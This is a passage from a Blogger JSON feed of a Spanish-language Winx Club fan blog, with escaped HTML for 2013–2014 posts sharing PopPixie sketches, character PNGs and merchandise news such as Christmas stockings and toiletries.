src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEfDcF1q-f1jpwUiHrkVhLw_WIJ9crqafkWJfzpOvFU7RYLacFkMtB9dSqaUcjE-zUpv8Crc-W1TbSddhFW69a_ObMlkMpYhVNtv89dbSFAp1I9qiasPa3HpPMPMTi7OURqsO7EXFK5rA\/s1600\/f9fm.png\" height=\"320\" width=\"260\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8JZxxUqA-x7mxlT_DRYd5lmGDFFldWfueGngCgEYvSqmHVAQ9nRBnjbIv7vrQoxESjmCq2p-Nm4BnLG_MZUCNCevZqc0RQGJX3fCFxV_377C53Of2YR1g9UxAVB5WhyVbT42Cl22xFts\/s1600\/fnat.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8JZxxUqA-x7mxlT_DRYd5lmGDFFldWfueGngCgEYvSqmHVAQ9nRBnjbIv7vrQoxESjmCq2p-Nm4BnLG_MZUCNCevZqc0RQGJX3fCFxV_377C53Of2YR1g9UxAVB5WhyVbT42Cl22xFts\/s1600\/fnat.png\" height=\"320\" width=\"272\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6gJKe3Y2nNKJzYe85gKR4lP9-cxvg-Gpzc4fI3ZK0wiSoO2t7goXyP9D1z9kPYa7x8I6lxPbnV7KMe_rBvFM-Lo9cdQDRqFXiEc5ni9jUXF1Ve_nAgaAZ-qkURSDg58zOTd5H3NI0rHQ\/s1600\/psus.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6gJKe3Y2nNKJzYe85gKR4lP9-cxvg-Gpzc4fI3ZK0wiSoO2t7goXyP9D1z9kPYa7x8I6lxPbnV7KMe_rBvFM-Lo9cdQDRqFXiEc5ni9jUXF1Ve_nAgaAZ-qkURSDg58zOTd5H3NI0rHQ\/s1600\/psus.png\" height=\"320\" width=\"202\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikRNXzJbfKgfhzxtvMdCdi-IDUvk5mELwBV74G9Ve0FKXFJOO7OKLhymaL68FvmqijuGb6miY73efjcFNVGC1Kf7revGkthIEeFNiM4BSVPa4BKBY1IWTcKvfEheEvXuDBqSFejKg_Axo\/s1600\/u7lp.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikRNXzJbfKgfhzxtvMdCdi-IDUvk5mELwBV74G9Ve0FKXFJOO7OKLhymaL68FvmqijuGb6miY73efjcFNVGC1Kf7revGkthIEeFNiM4BSVPa4BKBY1IWTcKvfEheEvXuDBqSFejKg_Axo\/s1600\/u7lp.png\" height=\"320\" width=\"272\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por las imágenes a fairiesofwinxclub y winxluciombre\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1609772376668948015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1609772376668948015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/01\/nuevas-imagenes-png-pixies-6-temporada.html","title":"¡Nuevas imagenes PNG Pixies 6º temporada Winx Club!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1R_XsNutCiMGbRtmOrsLSO01G5TVxl0T8FwxkMJBNqEgWSZAuji90zMSzue4dyQae0riYwteMycnyc2vZTfhlqkXwqe26RUR-gKg6-ELD8_W8Oqybz1q2eOt7-Y-fCGsgEAVTm-Wqs6M\/s72-c\/493w.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6542407404247251723"},"published":{"$t":"2014-01-11T18:30:00.000+01:00"},"updated":{"$t":"2014-01-11T18:30:00.745+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pop Pixie"}],"title":{"type":"text","$t":"¡Bocetos de duendes de la serie PopPixie!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAIdPaG3AsRguAkF_us6zBVOvyBoc849T3OQJWnTLEcOqfSMSvM21Y7lkwN_-xou8o9DycfzVYGXkoemBKSXJgdzEn8Apg5sWTOPuoGnBjGmHUrbIr2ahi5YcCr238lh-DO4AJ6ClsHPo\/s1600\/H8u3m7-V3oc.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAIdPaG3AsRguAkF_us6zBVOvyBoc849T3OQJWnTLEcOqfSMSvM21Y7lkwN_-xou8o9DycfzVYGXkoemBKSXJgdzEn8Apg5sWTOPuoGnBjGmHUrbIr2ahi5YcCr238lh-DO4AJ6ClsHPo\/s1600\/H8u3m7-V3oc.jpg\" height=\"360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQnpTAYyOU0nXyNke4gOFnS2Gcm7QwYFd5fHRJ4ibvvaVzFX9KY7NsqaLJVReOGP6yJ_AwT-MOl_obzbyg_SifEoj6I-dYZtSLteAc9t5d2J13YyK-iQ2h2TXEizbrjL9EOqmBPCbC-8U\/s1600\/tbk4sp04OjE.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQnpTAYyOU0nXyNke4gOFnS2Gcm7QwYFd5fHRJ4ibvvaVzFX9KY7NsqaLJVReOGP6yJ_AwT-MOl_obzbyg_SifEoj6I-dYZtSLteAc9t5d2J13YyK-iQ2h2TXEizbrjL9EOqmBPCbC-8U\/s1600\/tbk4sp04OjE.jpg\" height=\"360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por las imágenes a vk\/thewinxclub\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6542407404247251723"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6542407404247251723"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/01\/bocetos-de-duendes-de-la-serie-poppixie.html","title":"¡Bocetos de duendes de la serie PopPixie!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAIdPaG3AsRguAkF_us6zBVOvyBoc849T3OQJWnTLEcOqfSMSvM21Y7lkwN_-xou8o9DycfzVYGXkoemBKSXJgdzEn8Apg5sWTOPuoGnBjGmHUrbIr2ahi5YcCr238lh-DO4AJ6ClsHPo\/s72-c\/H8u3m7-V3oc.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3836047618791709950"},"published":{"$t":"2014-01-09T17:30:00.000+01:00"},"updated":{"$t":"2014-01-09T17:30:01.346+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pop Pixie"}],"title":{"type":"text","$t":"¡Bocetos de monstruos en la serie PopPixie!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6PFEYtwwpIFBSqTEZgfgagSrU9JM2A5g4Gaantd7Sgoa1cKqL1GEf05PUkjeUm51dNkolD2gaKxiVBQSbuUaP4l-HAZDJc2865Id63UU6XO_0xjasHOnxZhhXfDcdqoMMTrBX7NOTr60\/s1600\/n0ZNaweMW6A.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6PFEYtwwpIFBSqTEZgfgagSrU9JM2A5g4Gaantd7Sgoa1cKqL1GEf05PUkjeUm51dNkolD2gaKxiVBQSbuUaP4l-HAZDJc2865Id63UU6XO_0xjasHOnxZhhXfDcdqoMMTrBX7NOTr60\/s1600\/n0ZNaweMW6A.jpg\" height=\"360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG0dfNYWMl4J0QysB-zOiA1VSpZIPQUoS0fHPZIQXK_3vyOpd32nYDnU_Xbe2pJiXzQgrxRhfsXYYGaGMp-z9yZMqqpWB04l-2rPKxVggBlrTpZJY27ghx1ZdoLOG9RDhj-Ho74d2zAMc\/s1600\/QX036jVL2uE.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG0dfNYWMl4J0QysB-zOiA1VSpZIPQUoS0fHPZIQXK_3vyOpd32nYDnU_Xbe2pJiXzQgrxRhfsXYYGaGMp-z9yZMqqpWB04l-2rPKxVggBlrTpZJY27ghx1ZdoLOG9RDhj-Ho74d2zAMc\/s1600\/QX036jVL2uE.jpg\" height=\"360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por las imágenes a vk\/thewixnclub\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3836047618791709950"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3836047618791709950"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/01\/bocetos-de-monstruos-en-la-serie.html","title":"¡Bocetos de monstruos en la serie PopPixie!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6PFEYtwwpIFBSqTEZgfgagSrU9JM2A5g4Gaantd7Sgoa1cKqL1GEf05PUkjeUm51dNkolD2gaKxiVBQSbuUaP4l-HAZDJc2865Id63UU6XO_0xjasHOnxZhhXfDcdqoMMTrBX7NOTr60\/s72-c\/n0ZNaweMW6A.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8093287471387118383"},"published":{"$t":"2013-12-31T17:04:00.001+01:00"},"updated":{"$t":"2013-12-31T17:04:17.456+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pop Pixie"}],"title":{"type":"text","$t":"¡Imagen de Amore y Caramel con un regalo PNG!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhquUmbL37pBZ8SEhTxsO1dld0aC2_0OXbzfjbKBaRJHgYJ_rkNsqylSMWq6oNQgbq5B6OYKO9-fjFPgybxxGNAaPZkjgfqFs0ysebQXEp7jYNw8z4EZJoKfn5ugYQ-5xmaShhGtY6B8gw\/s1600\/GiftPixie4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhquUmbL37pBZ8SEhTxsO1dld0aC2_0OXbzfjbKBaRJHgYJ_rkNsqylSMWq6oNQgbq5B6OYKO9-fjFPgybxxGNAaPZkjgfqFs0ysebQXEp7jYNw8z4EZJoKfn5ugYQ-5xmaShhGtY6B8gw\/s1600\/GiftPixie4.png\" height=\"348\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8093287471387118383"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8093287471387118383"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/12\/imagen-de-amore-y-caramel-con-un-regalo.html","title":"¡Imagen de Amore y Caramel con un regalo PNG!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhquUmbL37pBZ8SEhTxsO1dld0aC2_0OXbzfjbKBaRJHgYJ_rkNsqylSMWq6oNQgbq5B6OYKO9-fjFPgybxxGNAaPZkjgfqFs0ysebQXEp7jYNw8z4EZJoKfn5ugYQ-5xmaShhGtY6B8gw\/s72-c\/GiftPixie4.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8187147072599046698"},"published":{"$t":"2013-12-04T18:30:00.000+01:00"},"updated":{"$t":"2013-12-04T18:30:00.805+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pop Pixie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"}],"title":{"type":"text","$t":"¡¡Nuevos calcetines navideños con regalos Winx Club y PopPixie en Italia!!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nCada calcetín navideño Winx Sirenix contiene una muñeca mini Winx Believix, DVD, un cuaderno de actividades Stick \u0026amp; Fun, set magnético para vestir a las winx y un regalo!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nYa a la venta en Italia\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk461rb2Cv5OULR2yivUig6lMgohIXY9H6V1spbJ3w9figsUlGHcpIDm41AXOWNzvilnOywIE8us1K5PwDBg8iLO_4AevOo7RidrBTY3lXnHpRp_K0FbNo9u2Nwp7ZFcoJzQCwFqXRfEs\/s1600\/Q6GD0ODMUII.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk461rb2Cv5OULR2yivUig6lMgohIXY9H6V1spbJ3w9figsUlGHcpIDm41AXOWNzvilnOywIE8us1K5PwDBg8iLO_4AevOo7RidrBTY3lXnHpRp_K0FbNo9u2Nwp7ZFcoJzQCwFqXRfEs\/s1600\/Q6GD0ODMUII.jpg\" height=\"640\" width=\"447\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8187147072599046698"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8187147072599046698"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/12\/nuevos-calcetines-navidenos-con-regalos.html","title":"¡¡Nuevos calcetines navideños con regalos Winx Club y PopPixie en Italia!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk461rb2Cv5OULR2yivUig6lMgohIXY9H6V1spbJ3w9figsUlGHcpIDm41AXOWNzvilnOywIE8us1K5PwDBg8iLO_4AevOo7RidrBTY3lXnHpRp_K0FbNo9u2Nwp7ZFcoJzQCwFqXRfEs\/s72-c\/Q6GD0ODMUII.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2932759722464219842"},"published":{"$t":"2013-11-25T18:15:00.000+01:00"},"updated":{"$t":"2013-11-25T18:15:00.715+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pop Pixie"}],"title":{"type":"text","$t":"¡Nuevos productos de aseo PopPixie!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwGovRzXeICOg16O86k6078eAgDlquIw7g7SqeZF7KvEaM_pzGkRxACNwc0psPIB7ttwzONWFFEoXKfVry9KC16lnz3x6YYlIWD9TSBzZvPiYVWEZoNYCWamqX1mbQawhyc3bBQ0DCrqs\/s1600\/06a852ce39c5b48c740fcdedce8011ac.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwGovRzXeICOg16O86k6078eAgDlquIw7g7SqeZF7KvEaM_pzGkRxACNwc0psPIB7ttwzONWFFEoXKfVry9KC16lnz3x6YYlIWD9TSBzZvPiYVWEZoNYCWamqX1mbQawhyc3bBQ0DCrqs\/s1600\/06a852ce39c5b48c740fcdedce8011ac.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYMx3d_HXhcwO_ADJUINMdLBiqUI_9BRuRYXVuguB-58B3HfHNsoLMiZXFCVEGmUR-pHSmnG6Zs0XguMAdyulklTyYcIfbVv_oogt5MfBBX50GHPWsvYAasZi7jg9zTqwZW8OmKGTFTos\/s1600\/46b360d9d48d1459660f148f6abdec49.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYMx3d_HXhcwO_ADJUINMdLBiqUI_9BRuRYXVuguB-58B3HfHNsoLMiZXFCVEGmUR-pHSmnG6Zs0XguMAdyulklTyYcIfbVv_oogt5MfBBX50GHPWsvYAasZi7jg9zTqwZW8OmKGTFTos\/s1600\/46b360d9d48d1459660f148f6abdec49.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNx89SEoSbPTZvMN1Rhl3L9wxYQDFNZrAqz067j3zbNvVpz-DZJmL3CsOTPgmlWlANfi5jio2bGqzdmibLbFUQbpG0otaHXWUySTurxQyeGxEiYZ48pkh_aKL-RJI6UB9TcL4BIeBVh1U\/s1600\/4742bafb65c771efe55928bfa488fcdf.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNx89SEoSbPTZvMN1Rhl3L9wxYQDFNZrAqz067j3zbNvVpz-DZJmL3CsOTPgmlWlANfi5jio2bGqzdmibLbFUQbpG0otaHXWUySTurxQyeGxEiYZ48pkh_aKL-RJI6UB9TcL4BIeBVh1U\/s1600\/4742bafb65c771efe55928bfa488fcdf.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWpgjC5TZcxaYrdJ5UxWU0FxowevTO_7O5VKwh3YhoDV7nFRP9LYM8Y-IU2yAMv1orNGq3FLqPwgQ1RR-AHQhvvwR0dQkM8o3os24bAS2Ei0h1WWsblykhVTzXAUqtfoR_fNR4daDVtqg\/s1600\/dab4b8ad5c2f7b93e7a46beebf73716f.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWpgjC5TZcxaYrdJ5UxWU0FxowevTO_7O5VKwh3YhoDV7nFRP9LYM8Y-IU2yAMv1orNGq3FLqPwgQ1RR-AHQhvvwR0dQkM8o3os24bAS2Ei0h1WWsblykhVTzXAUqtfoR_fNR4daDVtqg\/s1600\/dab4b8ad5c2f7b93e7a46beebf73716f.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6lkpI5-i_UHjABwAPyfUvQVKtaKDy_l2OOUCyY5EFnCNZ7S_mR-vSao9OyTUWPClJ9Fj4nRaHAI8b0lz06vG1Kf23P2K9tqfV3S2WSOvgi2Cj2r4rKzCS3XcfGrp590mOkvFOM7Xrhbo\/s1600\/a59460b550db082c5c8f5b111984a05d.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6lkpI5-i_UHjABwAPyfUvQVKtaKDy_l2OOUCyY5EFnCNZ7S_mR-vSao9OyTUWPClJ9Fj4nRaHAI8b0lz06vG1Kf23P2K9tqfV3S2WSOvgi2Cj2r4rKzCS3XcfGrp590mOkvFOM7Xrhbo\/s1600\/a59460b550db082c5c8f5b111984a05d.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7pBURlEyWcXEUExG4qmp3tlQq4z4Fj5AOt4u_GKn6MjDkgjiBwLujOVoz59VTGjebBl2env58SoSVJ5tlYhk-Qz0lfKkPfE67WRS0drZtSF-uEV34ffA5kAJSEpvf4iSHgU9pxv1UZ9U\/s1600\/534de49a1606b189b1a6e71b8b78c5db.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7pBURlEyWcXEUExG4qmp3tlQq4z4Fj5AOt4u_GKn6MjDkgjiBwLujOVoz59VTGjebBl2env58SoSVJ5tlYhk-Qz0lfKkPfE67WRS0drZtSF-uEV34ffA5kAJSEpvf4iSHgU9pxv1UZ9U\/s1600\/534de49a1606b189b1a6e71b8b78c5db.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-S45fTQTiHsI%2FUpNyLMrAIJI%2FAAAAAAABJuY%2FumJ06ZnfuTw%2Fs1600%2Fa59460b550db082c5c8f5b111984a05d.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6lkpI5-i_UHjABwAPyfUvQVKtaKDy_l2OOUCyY5EFnCNZ7S_mR-vSao9OyTUWPClJ9Fj4nRaHAI8b0lz06vG1Kf23P2K9tqfV3S2WSOvgi2Cj2r4rKzCS3XcfGrp590mOkvFOM7Xrhbo\/s1600\/a59460b550db082c5c8f5b111984a05d.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-J5u2brQRYP8%2FUpNyKETU07I%2FAAAAAAABJuM%2FoXZuwZD8EdA%2Fs1600%2F4742bafb65c771efe55928bfa488fcdf.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNx89SEoSbPTZvMN1Rhl3L9wxYQDFNZrAqz067j3zbNvVpz-DZJmL3CsOTPgmlWlANfi5jio2bGqzdmibLbFUQbpG0otaHXWUySTurxQyeGxEiYZ48pkh_aKL-RJI6UB9TcL4BIeBVh1U\/s1600\/4742bafb65c771efe55928bfa488fcdf.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-v1DrkK2XVA8%2FUpNyK0J-VwI%2FAAAAAAABJuU%2FmOK68fC-N5s%2Fs1600%2F534de49a1606b189b1a6e71b8b78c5db.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7pBURlEyWcXEUExG4qmp3tlQq4z4Fj5AOt4u_GKn6MjDkgjiBwLujOVoz59VTGjebBl2env58SoSVJ5tlYhk-Qz0lfKkPfE67WRS0drZtSF-uEV34ffA5kAJSEpvf4iSHgU9pxv1UZ9U\/s1600\/534de49a1606b189b1a6e71b8b78c5db.png\" --\u003E\u003C!-- Blogger automated replacement: 